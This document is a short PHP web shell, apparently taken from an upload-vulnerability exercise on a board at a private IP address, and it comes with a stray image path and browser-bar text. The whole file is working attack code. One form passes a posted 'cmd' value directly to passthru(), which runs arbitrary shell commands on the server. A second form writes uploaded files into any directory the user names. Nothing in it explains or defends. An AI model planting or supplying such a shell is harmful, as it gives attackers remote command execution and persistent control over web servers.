 안전하지 않음 | 172.16.0.111/board/upload/webshell.txt
<html>
<head></head>
<body>
<div align="left">
<font size="2">Input command : </font>
<form name="cmd" method="post" enctype="multipart/form-data">
<input type="text" name="cmd" size="30" class="input"><br>
<pre>
<?php
if($_POST['cmd']){
$cmd = $_POST['cmd'];
passthru($cmd);
}
?>
</pre>
</form>
</div>
<hr>
<div align="left">
<font size="2">Uploader file : </font>
<form name="form1" method="post" enctype="multipart/form-data">
<input type="text" name="dir" size="30" value="<? passthru("pwd"); ?>">
<input type="submit" name="submit2" value="Upload">
<input type="file" name="file" size="15"
<pre>
<?php
$uploaded = $_FILES['file']['tmp_name'];
if(file_exists($uploaded)){
$pwddir = $_POST['dir'];
$real = $_FILES['file']['name'];
$dez = $pwddir."/".$real;
copy($uploaded, $dez);
echo "FILE UPLOADED TO $dez";
}
?>
</pre>
</form>
</div>
</body>
</html>